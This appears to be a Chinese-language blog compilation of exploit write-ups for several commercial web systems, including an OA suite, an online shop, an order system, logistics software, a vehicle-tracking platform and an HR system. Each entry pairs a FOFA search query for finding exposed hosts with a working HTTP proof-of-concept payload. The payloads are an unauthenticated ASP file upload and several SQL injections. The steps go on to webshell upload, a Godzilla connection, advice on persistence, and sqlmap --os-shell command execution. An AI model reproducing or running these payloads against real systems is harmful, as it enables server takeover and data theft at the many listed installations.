金程云OA UploadFile存在任意文件上传漏洞

描述:金程云OA UploadFile存在任意文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个web服务器。



fofa语法:body="images/yipeoplehover.png"



POC:

POST /OA/api/2.0/Common/AttachFile/UploadFile HTTP/1.1

Host: xxx.xxx.xxx.xxx

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNe8DcVuv1vEUWDaR

Content-Length: 191

------WebKitFormBoundaryNe8DcVuv1vEUWDaR

Content-Disposition: form-data; name="upload";filename="123.Asp"

<% response.write("hello,world") %>

------WebKitFormBoundaryNe8DcVuv1vEUWDaR--

漏洞复现:

fofa中搜索资产,共有339条数据匹配

以下为登录页面以及页面特征

当前页面抓包构造payload



文件已上传,访问http://xxx.xxx.xxx.xxx/OA/upfiles/temp/文件名

尝试上传一句话木马

哥斯拉连接成功

由于是存放在temp目录下的,如果不做权限维持的话,过不了多久木马文件见会被删除。

微商城系统goods.php存在SQL注入漏洞

描述:微商城系统goods.php接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息外,甚至在高权限的情况下可向服务器中写入木马,进一步获取服务器系统权限。



fofa语法:body="/Mao_Public/js/jquery-2.1.1.min.js"

POC:

GET /goods.php?id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170706271,0x6e63516a52476c6a6279686672466358565970534b6152786a595456464765644f5550486b674a5a,0x7171717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+- HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1

Accept: /

Accept-Encoding: gzip, deflate

Connection: close

漏洞复现:

fofa中搜索资产,共有433条数据匹配



访问测试网址,抓包构造payload

将url放入到sqlmap中进行测试

众诚网上订单系统o_sa_order存在SQL注入漏洞

描述:众诚网上订单系统o_sa_order存在SQL注入漏洞,未经授权的远程攻击者可以利用该漏洞获取数据库中的敏感信息,甚至在高权限的情况下获取数据库服务器系统权限。





fofa语法:title="欢迎使用众诚网上订单系统"

POC:

POST /ajax/o_sa_order.ashx HTTP/1.1

Host: xxx.xxx.xxx.xxx

Connection: keep-alive

Content-Length: 39

sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"

Accept: /

sec-ch-ua-platform: "Windows"

X-Requested-With: XMLHttpRequest

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Origin: https:// xxx.xxx.xxx.xxx

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: https://xxx.xxx.xxx.xxx/

Accept-Encoding: gzip, deflate, br, zstd

Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ja;q=0.5

Cookie: __session:0.9071926173178362:=https:

type=login&user_id=admin')--+&user_pwd=12345





漏洞复现:

fofa中搜索资产,共有23条数据匹配

以下为登录页面以及页面特征

随便输入用户名和密码,抓取登录数据包



用户名和密码是随便输入的,所以会提示用户无效或密码错误

然后在user_id和user_pwd后面输入单引号使得系统报错



发现在user_id处输入单引号会报错,那么注入点可能是在这里,然后就是判断闭合了



经过测试后发现测试payload为:’)--+



通过order by可以判断存在19个字段,接下来用sqlmap进行后续测试



还可以使用--os-shell参数执行命令,但是sqlmap中无法显示输出





东胜物流软件OPERATORCODEAdatpter存在SQL注入漏洞

描述:东胜物流软件OPERATORCODEAdatpater接口处存在SQL注入漏洞,攻击者除了可以利用该漏洞获取数据库中敏感信息外,甚至在高权限的情况下向服务器中写入木马,进一步获取服务器系统权限

fofa语法:body="CompanysAdapter.aspx"

POC:http://xxx.xxx.xxx.xxx/FeeCodes/OPERATORCODEAdapter.aspx?SHOWNAME=x&rName=&CUSTOMERNAME=1')--+

注入点在SHOWNAME以及CUSTOMERNAME处



漏洞复现:

fofa中搜索资产,共有1324条数据匹配

以下为登陆页面以及页面特征

访问http://xxx.xxx.xxx.xxx/FeeCodes/OPERATORCODEAdapter.aspx?SHOWNAME=x&rName=&CUSTOMERNAME=1

返回页面是空白的,单也说明了此接口存在,然后判断注入点以及闭合方式

在SHOWNAME处的闭合方式为:’--+

在CUSTOMERNAME=1处的闭合方式为:’)--+

将url放入sqlmap中进行测试

还可以用--os-shell远程执行命令





通天星CMSV6车载定位监控平台getAlarmAppealByGuid 存在SQL注入漏洞

描述:该漏洞是由于通天星CMSV6车载定位监控平台/alarm_appeal/getAlarmAppealByGuid接口处未对用户的输入进行有效的过滤,直接将其拼接进了SQL查询语句中,导致系统出现SQL注入漏洞。该漏洞可配合任意文件读取漏洞获取网站绝对路径写入后门文件进行远程代码执行

fofa语法:body="/808gps/"

POC:

POST /alarm_appeal/getAlarmAppealByGuid;downloadLogger.action HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Content-Type: application/x-www-form-urlencoded

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,/;q=0.8

Accept-Encoding: gzip, deflate

guid=1') AND (SELECT 3904 FROM (SELECT(SLEEP(10)))PITq) AND ('qhqF'='qhqF

漏洞复现:

fofa中搜索资产,共有8114条数据匹配

访问测试地址,抓取数据包并构造payload

将数据包放入到sqlmap中进行测试,此次测试需要添加很多的参数,命令如下:

python3 sqlmap.py -r 1.txt --risk 3 --tamper=space2comment --random-agent --time-sec 10

同鑫T9eHR信息化管理系统GetFlowDropDownListLtems存在SQL注入漏洞

描述:同鑫T9eHR信息化管理系统的/Common/GetFlowDropDownListItems接口存在SQL注入漏洞,未经身份验证的攻击者可以通过该漏洞获取数据库敏感信息

fofa语法:body="T9eHR"

POC:



POST /Common/GetFlowDropDownListItems HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: /

Connection: close

Content-Type: application/x-www-form-urlencoded; charset=utf-8

Content-Length: 33

FixedFormCode=1'--+

漏洞复现:

fofa中搜索资产,共有587条数据匹配

以下为登录页面以及页面特征



当前页面抓包构造payload

判断注入点以及闭合方式

可以用order by判断处该数据库存在两个字段